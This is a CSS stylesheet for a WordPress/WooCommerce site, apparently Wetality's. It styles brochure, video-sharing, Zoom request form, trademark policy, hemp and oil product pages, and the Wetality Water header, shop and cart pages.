#brochuresSection .b-img-div.text-center {
  margin-bottom: 25px;
}

#brochuresSection .b-img-div.text-center img {
  display: block;
}

#brochuresSection .b-img-div.text-center a.brochure {
  margin-top: -15px;
  display: inline-block;
  background-color: #c3c3c3;
  padding: 10px 20px;
  font-size: 14px;
  font-weight: bold;
}

#brochuresSection p,
#brochuresSection ul li {
  font-size: 17px;
  line-height: 20px;
  color: #000;
}

#brochuresSection .b-img-div p {
  margin-top: -25px;
  margin-bottom: 35px;
}

#videoSection {
  position: relative;
  margin-top: 100px;
}

#videoSection input#myInput {
  border: 2px solid #777;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  margin-top: 15px;
  box-shadow: none;
}

#videoSection .w-w-w-share-btn {
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  padding: 10px 20px 8px;
  background-color: #da900cd1;
  color: #fff;
  font-weight: bold;
  cursor: pointer;
}

#videoSection .w-w-w-share-btn:hover,
#videoSection .w-w-w-share-btn:focus {
  background-color: #da900c70;
}

#eventSection,
#brochuresSection {
  padding: 50px 0;
}

#videoSection .vjs-poster,
#videoSection .video-js {
  background-color: #f1f1f1;
}

#eventSection h3,
#brochuresSection h3,
#videoSection h3,
#tutorialSection h3,
#membershipSection h3 {
  font-size: 43px;
  color: #c9c9c9;
  text-align: center;
  margin: 10px auto 20px;
  font-weight: bold;
  text-transform: uppercase;
}

#eventSection ul#lightgalleryEvent,
#eventSection ul#lightgalleryEventIsrael {
  list-style: none;
  margin: 0px;
}

#eventSection .thegallery .after-gallery-poster {
  float: left;
  width: 24%;
  margin: 10px 10px 0px 0px;
}

#eventSection .thegallery .gallery-type {
  height: 185px;
  width: 100%;
  cursor: pointer;
}

#eventSection .thegallery .gallery-type {
  height: 180px;
  width: 100%;
  cursor: pointer;
  object-fit: cover;
}

h4.w-w-w-gallery-title,
#videoSection h2 {
  font-size: 14px;
  color: #000;
}

#share-form {
  display: block;
  margin-top: 45px;
}

#share-form label {
  text-align: left;
  font-weight: bold;
}

input[name="video-link"] {
  width: 70%;
}

span.wpcf7-form-control-wrap.to-email input,
span.wpcf7-form-control-wrap.my-subject input,
span.wpcf7-form-control-wrap.my-message textarea {
  border: 2px solid #c7c7c7;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  margin-top: 15px;
  box-shadow: none;
  background: #fff;
}

span.wpcf7-form-control-wrap.my-message textarea {
  resize: none;
  margin-top: 7px;
  height: 130px;
}

span.wpcf7-form-control-wrap.video-link input {
  border: 2px solid #9e9e9e;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  margin-top: 15px;
  box-shadow: none;
  width: 100%;
}

#share-form .form-group label,
#share-form input,
#videoSection input#myInput {
  width: 100%;
}

#share-form .form-group input {
  margin: 7px auto 0px;
}

#share-form .form-group input:focus,
#share-form .form-group textarea:focus {
  border: 1px solid #c7c7c7 !important;
}

#share-form [class*="col-"] {
  margin-bottom: auto;
}

textarea.shareFormClassArea {
  height: 148px !important;
}

#share-form input[type="submit"] {
  width: auto;
}

#tutorialSection {
  background: #fafafa;
  padding: 50px 0px;
}

#membershipSection {
  padding: 50px 0px;
}

#tutorialSection h3,
#membershipSection h3 {
  margin-bottom: 50px;
}

#tutorialSection a.tobrochure img,
#membershipSection a.tobrochure img {
  display: block;
  margin: 0 auto 20px;
}

#tutorialSection .vg-read-more.brochure,
#membershipSection .vg-read-more.brochure {
  padding: 10px 20px;
}

body.page-template-template-the-wetality-way #primary,
body.page-template-template-the-wetality-way .site-main {
  margin-bottom: 0px;
}

#membershipSection img.membership-img {
  width: 300px;
  margin: 0 auto 0 !important;
}

.membership-text {
  padding-top: 19%;
}

section#zoom-contact-form {
  background-color: #f1f1f1;
  padding: 50px 0;
}

.file-area {
  width: 100%;
  position: relative;
  margin-bottom: 15px;
}
.file-area input[type="file"] {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  cursor: pointer;
}
.file-area .file-dummy {
  width: 100%;
  padding: 12px;
  background: rgb(255 224 136);
  border: 2px dashed rgb(212 195 195 / 20%);
  text-align: center;
  transition: background 0.3s ease-in-out;
  font-size: 14px;
}
.file-area .file-dummy .file-dummy-success {
  display: none;
}
.file-area:hover .file-dummy {
  background: rgba(255, 255, 255, 0.1);
}

.file-area-success {
  border-color: rgba(0, 255, 0, 0.4) !important;
  background-color: rgba(0, 255, 0, 0.3) !important;
}

.zoom-request-loading {
  display: none;
  height: 0;
  width: 0;
  padding: 15px;
  border: 6px solid #d61919;
  border-right-color: #480303;
  border-radius: 22px;
  -webkit-animation: rotate 1s infinite linear;
  /* left, top and position just for the demo! */
  position: absolute;
  left: 50%;
  top: 50%;
  z-index: 999;
}

@-webkit-keyframes rotate {
  /* 100% keyframe for  clockwise.
     use 0% instead for anticlockwise */
  100% {
    -webkit-transform: rotate(360deg);
  }
}

.alerts-border-input {
  border: 2px #ff0000 solid;
  animation: blink 1s;
  animation-iteration-count: 3;
}

@keyframes blink {
  50% {
    border-color: #ec1a1a;
  }
}

.zoom-span-errors {
  display: block;
  font-size: 12px;
  color: red;
  font-weight: 400;
  margin-top: -4px;
  line-height: 13px;
}

textarea#zoom-description {
  margin-bottom: 10px;
}

.zoom-request-status {
  color: green;
  font-weight: bold;
  text-align: center;
  margin-top: 15px;
}

input#send-zoom-form {
  color: white;
}
/*
select#zoom-participiants{
  border: 1px solid #414042;
  background-color: #f9f9f9;
  margin: 0 0 10px;
  outline: none;
  width: 100%;
  padding: 5px 5px 5px 15px;
  border-radius: 4px;
  color: #43454b;
  box-sizing: border-box;
  font-weight: normal;
  box-shadow: inset 0 1px 1px rgb(0 0 0 / 13%);
}*/

#zoom-contact-form input[type="text"],
#zoom-contact-form input[type="date"],
#zoom-contact-form input[type="time"],
#zoom-contact-form select,
#zoom-contact-form textarea {
  border-color: #ccc;
  box-shadow: none;
  height: 50px;
  border-radius: 0px;
  font-size: 16px;
  background-color: #f9f9f9;
  margin-bottom: 6px;
}

#zoom-contact-form input:focus,
#zoom-contact-form input:active,
#zoom-contact-form select:focus,
#zoom-contact-form select:active,
#zoom-contact-form textarea:focus,
#zoom-contact-form textarea:active {
  background: #ffffff;
}

#zoom-contact-form select {
  display: block;
  width: 100%;
  padding: 6px;
}

#zoom-contact-form form#contact-form {
  margin-top: 30px;
}

#zoom-contact-form label {
  font-size: 14px;
  color: #333;
  margin-bottom: 0px;
}

#zoom-contact-form form#contact-form [class*="col-"] {
  margin-bottom: 10px;
}

#zoom-contact-form .file-area {
  width: 100%;
  position: relative;
  margin-bottom: 10px;
  margin-top: 23px;
}

#zoom-contact-form textarea {
  height: 136px;
  resize: none;
}

#zoom-contact-form input[type="date"],
#zoom-contact-form input[type="time"] {
  padding: 6px 4px 6px 8px;
}

input#send-zoom-form:focus,
input#send-zoom-form:active {
  background: #449d44;
}

/*------------------------------------------*/
/*      PERSONAL PAGE - WHEN SOMEONE CANNOT CREATE PAGE
/*------------------------------------------*/

.landing-page .blank-div {
  border-left: 3px solid #de3818;
  padding-left: 20px;
  padding: 1px 20px 16px;
  font-size: 20px;
}

.landing-page .blank-div h1 {
  font-size: 29px;
  padding-top: 0px;
}

.landing-page .blank-div h1:nth-child(3) {
  font-size: 23px;
  color: #333;
}

form#alg_currency_selector {
  padding-top: 30px;
}

.card-body-dva .button.btn.btn-primary {
  border-radius: 4px;
  color: #fff;
}

/*------------------------------------------*/
/*     Personal detail page
/*------------------------------------------*/

.public-registration-main .public-registration-content .button {
  background: transparent;
  border: 0px;
  margin-bottom: 30px;
  float: right;
  padding-right: 0px;
}

/* button on my settings page */
.main-section-setting button#btn-set-password {
  margin-bottom: 30px;
}

/*------------------------------------------*/
/*     Style for contact form (delivery)
/*------------------------------------------*/

/* OUT OF STOCK BUTTON */
.woocommerce.columns-4 .products .product.outofstock .priceDiv {
  padding-bottom: 46px;
}

#select-country {
  display: none;
  margin: 20px 0;
  width: 35%;
  font-size: 15px;
  color: #000;
}

#select-category {
  margin-bottom: 20px;
  width: 35%;
  font-size: 17px;
}

#select-country-footer {
  display: none;
  margin: 20px 0;
  font-size: 15px;
}

#select-category-footer {
  margin-bottom: 20px;
  font-size: 15px;
}

#order-id-footer,
#order-id {
  display: none;
}

.autoship-text {
  margin-bottom: 15px;
  position: relative;
  display: block;
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  color: #de3818;
}

/** checkout option for Klarna **/
/*#switcher-for-klarna{
  display:none;
  background: beige;
  padding: 15px 25px;
  margin: 15px 0;
  border: 2px solid #e8e8e8;
}
img#dk-eu-flag {
  width: 30px;
}

div#cs-div {
  position: relative;
  display: block;
}

h3#klarna-title {
  font-size: 20px;
  margin: 10px 0 0;
}

a#alg_currency_DKK,
a#alg_currency_EUR {
  color: #fff !important;
  text-transform: uppercase;
  text-decoration: none;
  background: #e94e0f;
  padding: 10px 20px;
  border-radius: 5px;
  display: inline-block;
  border: none;
  transition: all 0.4s ease 0s;
  font-size: 15px;
}

a#alg_currency_DKK:hover,
a#alg_currency_EUR:hover {
  background: #434343;
  letter-spacing: 1px;
  -webkit-box-shadow: 0px 5px 40px -10px rgba(0,0,0,0.57);
  -moz-box-shadow: 0px 5px 40px -10px rgba(0,0,0,0.57);
  box-shadow: 5px 40px -10px rgba(0,0,0,0.57);
  transition: all 0.4s ease 0s;
}
*/

/* css za thirt quantity
body.postid-50555 #quantity{
	display:none!important;
}
*/

/*------------------------------------------*/
/*      Invitation customers Pages
/*------------------------------------------*/

.register-form-inputs input,
.register-form-inputs select,
.register-form-inputs textarea {
  border: 1px solid #e850249e;
  font-size: 15px;
}

.register-form-inputs label {
  font-size: 16px;
}

span.errorMsg {
  border: 2px solid red;
  padding: 5px;
  /* margin-top: 15px; */
  color: red;
}

body.page-template-template-customer-invitation
  .public-registration-content
  textarea#comment {
  height: 123px;
  border-radius: 5px;
}

body.page-template-template-customer-invitation
  .public-registration-content
  .btn.btn-primary.forCustomInv {
  width: auto;
  line-height: 18px;
  color: #ffffff;
  height: 50px;
}

select#mountInvited {
  width: 100%;
  height: 40px;
}

body.page-template-template-customer-invitation .pagination {
  border: none;
}
body.page-template-registration-form-for-customer-invitation
  .register-second-col
  .register-form-inputs
  select#state {
  display: block;
  width: 100%;
  height: 40px;
}

body.page-template-registration-form-for-customer-invitation
  article
  .entry-header
  h1 {
  display: none;
}

/*------------------------------------------*/
/*      Domain and trademark policy Pages
/*------------------------------------------*/

body.page-template-template-wetality-trademark-policy .content-area,
body.page-template-template-wetality-trademark-policy .site-main {
  margin-bottom: 0px;
}

section.domainpage-bg {
  background-image: url(./images/Domain-and-trademark-Page-Banner.png);
  background-repeat: no-repeat;
  background-position: bottom center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 555px;
  padding: 0px;
  z-index: 2;
  margin-top: 60px;
  position: relative;
}

section.domainpage-bg h1 {
  font-family: "Gotham-Book";
  position: absolute;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #000000;
  font-weight: bold;
  text-transform: uppercase;
  display: block;
  background: #ffffffc4;
  line-height: 50px;
  margin: 0px auto;
  padding: 40px 30px 15px;
}

.domainpage-about {
  padding-bottom: 45px;
}

.domainpage-about.download {
  background: #fafbff;
  padding: 50px 0px;
}

.domainpage-about h3 {
  margin-bottom: 20px;
  font-weight: 600;
}

.domainpage-about-text {
  padding-left: 62px;
  position: relative;
  text-align: left;
  color: #000;
  line-height: 24px;
}

.domainpage-about-text:before {
  content: "";
  position: absolute;
  left: 0;
  top: 10px;
  border-top: 2px solid #fe6042;
  width: 100%;
  max-width: 40px;
}

.domainpage-about.download .brochure {
  background-color: #78909c;
}

.domainpage-about.download .domainpage-about-text {
  margin-bottom: 100px;
}
.domain-img-div img {
  display: block;
  margin: 0 auto 35px;
  width: 80px;
}

p.notice-that {
  border-top: 2px solid #333;
  padding-top: 20px;
  text-align: center;
  color: #000000;
  font-weight: 600;
  border-bottom: 2px solid #333;
  padding-bottom: 20px;
  line-height: 27px;
  margin: 15px auto;
}

/*------------------------------------------*/
/*      CO2 extraction, hemp cultivation, oils Pages
/*------------------------------------------*/

.co2-extraction-div {
  line-height: 29px;
  color: #000000;
}

.co2-extraction-div p {
  margin-bottom: 15px;
}

.co2-extraction-div img,
.shadow-for-img img {
  -moz-box-shadow: 0 10px 70px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 10px 70px rgba(0, 0, 0, 0.2);
  box-shadow: 0 10px 70px rgba(0, 0, 0, 0.2);
}

.co2-extraction-black {
  text-align: right;
}

.co2-extraction-black h1 {
  font-size: 27px;
  position: relative;
  font-weight: bold;
  padding-top: 30px;
}

.co2-extraction-black h1:before {
  position: absolute;
  content: "";
  right: 0;
  top: 0px;
  width: 45%;
  height: 2px;
  background-color: #d6c199;
}

.yellow-lineCO2 {
  border-left: 2px solid #d6c199;
  padding-left: 22px;
}

span.co2span {
  font-size: 4rem;
  font-weight: bold;
  padding-right: 10px;
  color: #d6c098;
}

.hepm-cultivation-withline h2 {
  position: relative;
  font-weight: 700;
  letter-spacing: 1px;
  line-height: 50px;
  font-size: 5rem;
}

.hepm-cultivation-withline h2:after {
  content: "";
  position: absolute;
  width: 22%;
  border-bottom: 2px solid #d6c199;
  bottom: 22px;
  margin-left: 15px;
}

.production-page-p {
  font-family: "Gotham-Book";
  font-size: 3rem;
  line-height: 40px;
  margin-top: 35px;
  color: #333;
}

#extra-virgin-olive-oil .w-image img,
#moroccan-extra-virgin-oil .w-image img,
#hemp-seed-oil .w-image img,
#organic-mct-oil .w-image img,
.pt-100 img {
  padding-top: 100px;
}

img.badge-icons {
  box-shadow: none;
  padding-top: 0px;
}

#extra-virgin-olive-oil img.badge-icons,
#moroccan-extra-virgin-oil img.badge-icons,
#hemp-seed-oil img.badge-icons,
#organic-mct-oil img.badge-icons {
  box-shadow: none;
  padding-top: 0px !important;
}

#content .nop-nom {
  margin-top: 0px !important;
  padding-top: 0px !important;
}

/*--------------------------------------------------------------
# Header ( Wetality Water )
--------------------------------------------------------------*/

#header-ww,
#footer {
  font-family: "Poppins", sans-serif;
  font-weight: 300;
  font-size: 1.7em;
  color: #575757;
  line-height: 1.4;
}

#header-ww {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99;
  padding: 4px 0 3px;
  background: #fff;
  box-shadow: 0px 0px 10px rgba(127, 137, 161, 0.21);
  -webkit-backface-visibility: hidden;
  transition: all 0.5s;
  height: 54px;
}

.back-to-wetality {
  position: absolute;
  left: 3%;
  top: 50%;
  color: #e55025;
  font-size: 20px;
  transform: translate(-50%, -50%);
}

.back-to-wetality:hover {
  cursor: pointer;
  color: #c13d07;
}

li.back-to-wetality-link {
  display: none !important;
}

li.back-to-wetality-link a {
  color: #e55025 !important;
}

li.back-to-wetality-link a:hover {
  color: #c13d07 !important;
}

img.back-to-wetality-img {
  display: inline-block;
  margin-left: 5px;
  width: 30%;
}

#header-ww .logo {
  float: left;
  margin: 0 auto;
  height: 47px;
}

#header-ww .logo img {
  max-width: 100%;
  height: 100%;
}

#header-ww #nav {
  /*overflow: hidden;*/
  text-align: right;
  font-size: 0;
  letter-spacing: -4px;
  white-space: nowrap;
}

#header-ww #nav .nav-drop {
  overflow: hidden;
}

#header-ww #nav ul {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  justify-content: flex-end;
  padding: 13px 0 5px;
  margin: 0;
}

#header-ww #nav ul li svg {
  width: 12px;
  margin-right: 5px;
}

#header-ww #nav li {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  vertical-align: top;
  line-height: 19px;
  letter-spacing: 0;
  white-space: normal;
  margin: 0 0 0 25px;
}

#header-ww #nav li a {
  display: block;
  color: #333;
  font-weight: 300;
  font-size: 13px;
}

#header-ww #nav li a:hover {
  text-decoration: none;
  color: #8d81ac;
}

#header-ww .nav-opener {
  display: none;
  float: right;
  width: 31px;
  height: 31px;
  position: relative;
  text-indent: -9999px;
  overflow: hidden;
}

#header-ww .nav-opener:before,
.nav-opener:after,
.nav-opener span {
  background: #333;
  border-radius: 4px;
  position: absolute;
  top: 17px;
  left: 3px;
  right: 3px;
  height: 3px;
  margin-top: -2px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

#header-ww .nav-opener:before {
  content: "";
  top: 8px;
  left: 30%;
}

#header-ww .nav-opener:after {
  content: "";
  top: 26px;
}

#header-ww .nav-active .nav-opener span {
  opacity: 0;
}

#header-ww .nav-opener:hover {
  opacity: 0.9;
}

#header-ww .nav-active .nav-opener:after,
#header-ww .nav-active .nav-opener:before {
  -moz-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  top: 16px;
  left: 5%;
  right: 5%;
}

#header-ww .nav-active .nav-opener:after {
  -moz-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

#header-ww #nav li a:hover,
#header-ww #nav li a:focus {
  color: #058fdd;
  cursor: pointer;
}

/* language and cart */

#header-ww .right-nav {
  display: block;
  position: relative;
  float: right;
}

#header-ww a.cart-link {
  float: left;
  margin-left: 20px;
  font-size: 17px;
  color: black;
  font-weight: 400;
}

#header-ww a.cart-link svg {
  width: 16px;
  padding-top: 15px;
  margin-right: 5px;
}

#header-ww .choose-language-div {
  position: relative;
  float: left;
  padding-top: 10px;
  margin-left: 17px;
}

#header-ww .ush_cart_1 .w-cart-link {
  line-height: 44px;
  display: block;
  padding: 0 12px;
  white-space: nowrap;
  color: inherit;
}

#header-ww a.cart-link svg {
  width: 17px;
  padding-top: 15px;
}

#header-ww .choose-language-div {
  position: relative;
  float: left;
  padding-top: 9px;
  margin-left: 5px;
}

#header-ww .fa.fa-shopping-cart {
  font-size: 18px;
  color: #000;
  padding-right: 7px;
}

#header-ww .language-flags,
#header-ww a.dropdown-item img {
  width: 25px;
}

#header-ww .right-nav .dropdown-menu {
  width: auto;
  min-width: 41px;
  margin-top: 14px;
  padding: 5px 7px;
  left: -8px;
}

#header-ww a.dropdown-item {
  position: relative;
  display: block;
}

#header-ww .w-cart {
  position: relative;
  float: left;
  letter-spacing: normal;
  margin-left: 5px;
}

#header-ww .w-cart-quantity {
  font-weight: 400;
}

/* registration button */
#header-ww .w-registrer-btn a {
  line-height: 13px;
}
#header-ww .w-registrer-btn a span {
  display: block;
  text-align: left;
  font-size: 11px;
  line-height: 13px;
}

.ulForLoggedIn {
  padding: 0 !important;
}

.testForMobileDropdown {
  display: flex !important;
  flex-direction: column;
  visibility: visible;
  opacity: 1;
  animation: fade 1s;
}

.noselect {
  -webkit-touch-callout: none; /* iOS Safari */
  -webkit-user-select: none; /* Safari */
  -khtml-user-select: none; /* Konqueror HTML */
  -moz-user-select: none; /* Old versions of Firefox */
  -ms-user-select: none; /* Internet Explorer/Edge */
  user-select: none; /* Non-prefixed version, currently
                                  supported by Chrome, Opera and Firefox */
}

#testForDropdown a.water-menu {
  display: flex;
  margin: 0;
  padding: 20px 10px;
  padding-bottom: 8px !important;
  padding-top: 10px !important;
  line-height: 1;
}

div#testForDropdown {
  /* z-index: 99999!important; */
  background: white;
}
/*--------------------------------------------------------------
# Wetality-water-products ( Wetality Water Buy page)
--------------------------------------------------------------*/

.not-active {
  pointer-events: none;
  cursor: default;
  text-decoration: none;
  border-color: #7f7f7f !important;
  color: #7f7f7f !important;
}

section#wetality-water-products {
  padding-top: 10rem;
  padding-bottom: 7rem;
}

.product-options h2 {
  font-size: 28px;
  font-weight: 600;
  margin-bottom: 1px;
  padding-bottom: 1px;
  margin-left: 8px;
  line-height: 35px;
}

.rules-options-section .product-options h2 {
  font-size: 25px;
  line-height: 30px;
}

.product-options h3 {
  font-size: 16px;
  margin-bottom: 2rem;
  margin-top: 10px;
  margin-left: 8px;
  line-height: 23px;
}

.product-options ul {
  margin-left: 40px;
}

.product-options ul li {
  margin-bottom: 15px;
}

#price_for_service_agreenment {
  display: none;
}

.form-choice-selector-label,
.refurbished-form-choice-selector-label {
  border: 2px solid #eee;
  border-radius: 3px;
  padding: 3rem 2rem 1rem;
  margin-bottom: 10px;
}

.form-choice-selector-label:hover,
.refurbished-form-choice-selector-label:hover {
  border: 2px solid #0490dd !important;
}

span.machine-price,
span.purchase-price {
  text-align: right;
  float: right;
  padding-right: 0.5rem;
  font-weight: 700;
}

span.purchase-price {
  font-size: 14px;
  margin-bottom: 5px;
  clear: both;
}

.form-choice-selector-label input[type="radio"] {
  margin: 0;
  width: 25px;
  height: 25px;
  vertical-align: text-bottom;
}

.form-choice-selector-label label {
  margin-left: 0.5rem;
}

span.view-more-div {
  text-align: right;
  display: block;
  font-size: 14px;
  color: #0490dd;
  cursor: pointer;
}

span.view-more-div:hover {
  color: #e94e0f;
}

.view-more-about {
  display: none;
  margin-top: 9px;
}

.form-choice-selector-label label {
  font-weight: 400px !important;
}

.form-choice-selector-label hr {
  display: inline-block;
  width: 100%;
  margin: 15px 0 7px;
}

.view-more-about p {
  font-size: 15px;
  font-weight: 700;
  color: black;
}

.view-more-about table tr td {
  border: none;
  font-size: 15px;
  padding: 5px 0 10px;
}

table tr td:last-child {
  text-align: right;
}

a.classForStyle {
  border: 2px solid #0490dd;
  padding: 1.2rem 1.5rem;
  border-radius: 3px;
  color: #0490dd;
  font-size: 18px !important;
  cursor: pointer;
  display: none;
}

a.classForStylePurchase {
  border: 2px solid #0490dd;
  padding: 1.2rem 1.5rem;
  border-radius: 3px;
  color: #0490dd;
  font-size: 18px !important;
  cursor: pointer;
  display: inline-block;
}

a#for-contract-checkbox,
a#for-cache-checkbox {
  font-size: 18px !important;
}

a.classForStyle:hover,
a.classForStylePurchase:hover {
  background: #0490dd;
  color: #fff;
}

@media only screen and (min-width: 1200px) {
  .product-options.service-rules-div {
    padding-right: 60px;
  }
}

@media only screen and (max-width: 1200px) {
  .product-options.service-rules-div {
    padding-right: 35px;
  }
}

@media only screen and (max-width: 767px) {
  .product-options.service-rules-div {
    padding-right: 0px;
  }
  .rules-options-section .product-options h2 {
    font-size: 23px;
    line-height: 27px;
  }
  #zoom-contact-form form#contact-form [class*="col-"] {
    margin-bottom: 20px;
  }
  #zoom-contact-form .file-area {
    margin-top: 0px;
  }
}

/* Wetality filter page */

body.page-template-wetality-water-filters .shop-page-header {
  padding: 57px 0px 5px;
}

body.page-template-wetality-water-filters .shop-page-header h1 {
  font-size: 39px;
}

/* Faucets and other products on wetality product page  */

.wwater-more-products-wrap {
  height: 100%;
  position: relative;
}

.wwater-more-products {
  display: flex;
  flex-wrap: wrap;
}

.wwater-more-products-item {
  margin-bottom: 55px;
}

.wwater-more-products-item-btns {
  position: absolute;
  bottom: -10px;
  width: 100%;
}

.wwater-more-products-item-img {
  margin-bottom: 20px;
}

.wwater-more-products-item-img:hover,
.wwater-more-products-img:focus {
  opacity: 0.6;
  cursor: pointer;
}

.wwater-more-products-item-img img {
  display: block;
  margin: 0 auto;
}

.wwater-more-products-item p.wwater-more-products-title {
  color: #333;
  font-weight: 600;
  font-size: 0.85em;
  margin-bottom: 15px;
  line-height: 18px;
}

.wwater-more-products-item p.wwater-more-products-title span.spant {
  display: block;
  min-height: 40px;
  margin-bottom: 3px;
}

.filters-connectors
  .wwater-more-products-item
  p.wwater-more-products-title
  span.spant {
  display: block;
  min-height: 25px;
  margin-bottom: 3px;
}

p.wwater-more-products-text {
  font-size: 16px;
  color: #222;
  line-height: 19px;
}

p.wwater-more-products-title span.spanprice {
  color: #e4582b;
}

.spanprice-retail-price {
  display: block;
  font-weight: 400;
  margin-bottom: 3px;
  font-size: 14px;
}

.wwater-more-products-item-btns .button.add_to_cart_button {
  margin: 0px !important;
  text-transform: uppercase;
  word-wrap: break-word;
  white-space: normal;
  cursor: pointer;
  border: 0;
  border-radius: 0.125rem;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  padding: 0.8rem 2rem;
  font-size: 0.8em;
  color: #fff;
  background-color: #048edd;
  display: inline;
  font-weight: 400;
}
.wwater-more-products-item-btns .buy-tds {
  text-transform: uppercase;
  word-wrap: break-word;
  white-space: normal;
  cursor: pointer;
  border: 0;
  border-radius: 0.125rem;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  padding: 0.8rem 2rem;
  font-size: 0.8em;
  color: #fff;
  background-color: #048edd;
}

.wwater-more-products-item-btns .buy-tds:hover,
.wwater-more-products-item-btns .btn:focus,
.wwater-more-products-item-btns .btn:active {
  outline: 0;
  color: #fff;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
}

.wwater-more-products-item-btns .read-more {
  float: right;
  font-size: 0.8em;
  color: #0490dd;
  border-bottom: 2px solid;
  margin-right: 10px;
}

.wwater-more-products-title.with-mt {
  margin-top: 43px;
}

/* Nipples */

section#nippel-connectors {
  padding: 50px 0px;
  background: #f6f6f6;
  margin: 50px auto;
}

section.filters-connectors {
  padding: 50px 0px;
  background: #ffffff;
  margin: 50px auto;
}

#nippel-connectors .wwater-more-products-wrap,
.filters-connectors .wwater-more-products-wrap {
  width: 20%;
  height: auto;
  max-width: 100%;
  padding: 15px;
  margin-bottom: 35px;
}

#nippel-connectors .wwater-more-products-item-img {
  background: #ffffff;
  border-radius: 5px;
}

.filters-connectors .wwater-more-products-item-img {
  background: #f6f6f6;
  border-radius: 5px;
}

#nippel-connectors .wwater-more-products-item,
.filters-connectors .wwater-more-products-item {
  margin-bottom: 35px;
}

/* Filters and packages */

.wwater-filters-wrap .woocommerce .products .product img {
  background: #f6f6f6;
}

.wwater-filters-wrap h2.woocommerce-loop-product__title {
  font-size: 16px !important;
}

.wwater-filters-wrap h2.show-shop-category {
  font-size: 16px;
  text-align: center;
  font-weight: bold;
  color: #aba9a9;
  position: relative;
  letter-spacing: 3px;
  margin: 40px auto;
}

.wwater-filters-wrap h2.show-shop-category:after {
  content: " ";
  position: absolute;
  top: 140%;
  left: 50%;
  width: 75px;
  border: 1px solid #dcdcdc;
  transform: translateX(-50%);
}

@media only screen and (max-width: 992px) {
  #nippel-connectors .wwater-more-products-wrap,
  .filters-connectors .wwater-more-products-wrap {
    width: 33%;
  }
}

@media only screen and (max-width: 767px) {
  section#nippel-connectors {
    padding: 15px 0px;
    margin: 10px auto;
  }
  #nippel-connectors .wwater-more-products-wrap,
  .filters-connectors .wwater-more-products-wrap {
    width: 50%;
  }
  .wwater-more-products-item p.wwater-more-products-title span.spant {
    min-height: auto;
  }
  .wwater-more-products-title.with-mt {
    margin-top: 0px;
  }
}

@media only screen and (max-width: 500px) {
  #nippel-connectors .wwater-more-products-wrap,
  .filters-connectors .wwater-more-products-wrap {
    width: 100%;
  }
  .wwater-more-products-item-img img {
    height: 150px;
  }
}

/*--------------------------------------------------------------
# Wetality Water Cart page
--------------------------------------------------------------*/

body.page-id-55603 .woocommerce-message,
body.page-id-55603 .woocommerce-error {
  display: none !important;
}
body.page-id-55603 .woocommerce-notices-wrapper {
  width: 1170px;
  max-width: 100%;
  background: #048fdd !important;
  margin: 0 auto 30px !important;
  text-align: center;
}
body.page-id-55603 .woocommerce-info {
  background-color: #048fdd !important;
}
body.page-id-55603 a.checkout-button.button.alt.wc-forward {
  background: #048fdd;
}

body.page-id-55603 a.checkout-button.button.alt.wc-forward:hover {
  background: #296282;
}

body.page-id-55603 td.product-name a {
  color: #1273a9;
}

body.page-id-55603 .quantity-button {
  border: 2px solid #048fdd;
}

td.product-quantity {
  text-align: center !important;
  font-weight: 700;
  font-size: 17px !important;
}

/*--------------------------------------------------------------
# Footer Section ( Wetality Water )
